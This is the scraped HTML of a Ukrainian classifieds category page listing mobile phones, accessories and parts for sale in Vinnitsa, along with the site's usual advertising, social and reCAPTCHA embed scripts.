						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/102871/vinnitsa_krasivyie_zolotyie_nomera_kievstar__mts__bilayn__layf__didjus.html" class="news">Красивые золотые номера Киевстар, МТС, Билайн, Лайф, Диджус</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Февраля 2020 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/179219/vinnitsa_Power_Bank___paverbank_krossovok_Nike___podarok.html" class="news">Power Bank - павербанк кроссовок Nike + Подарок</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">29 Сентября 2017 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/164575/vinnitsa_iRing_universalnyiy_derjatel_dlya_mobilnyih_telefonov_i_planshetov.html" class="news">iRing универсальный держатель для мобильных телефонов и планшетов</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Марта 2016 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/164574/vinnitsa_iRing_universalnyiy_derjatel_dlya_mobilnyih_telefonov_i_planshetov.html" class="news">iRing универсальный держатель для мобильных телефонов и планшетов</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">12 Марта 2016 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/101637/vinnitsa_Samsung_Galaxy_S3_Android_4_0_3__ekran_4_dyuyma__550_grn.html" class="news">Samsung Galaxy S3 (Android 4.0.3, экран 4 дюйма)  550 грн</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">2 Ноября 2015 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/92004/vinnitsa_avtomagnitola___Pioneer_3015s_avi___dvix__mp4_video_ekran_3dyuyma_360_grn.html" class="news">Автомагнитола   Pioneer 3015С avi , dvix ,mp4 (видео экран 3дюйма) 360 грн</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">2 Ноября 2015 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/129185/vinnitsa_tachskrin___displey_dlya_Lenovo_P780.html" class="news">Тачскрин + дисплей для Lenovo P780</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">9 Февраля 2015 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/129552/vinnitsa_displey_tachskrin_dlya_thl_w200.html" class="news">Дисплей+тачскрин для thl w200</a><br>
						  			<a href="/category/79/">Мобильные телефоны</a><br>
						  			<a href="/category/79/city/534/">Мобильные телефоны Винница</a><br>
						  			<span class="calendar">9 Февраля 2015 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div class="paginator">Страницы: <span class="selected">1</span><a href="/category/75/city/534/page/2/">2</a><a href="/category/75/city/534/page/3/">3</a></div></td></tr></table></div>
	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
			
	</div>

	<div class="clear">
	</div>
	
</div>
<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.035724

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KEWMDeYxCKZ4knzLywMMzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144158949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>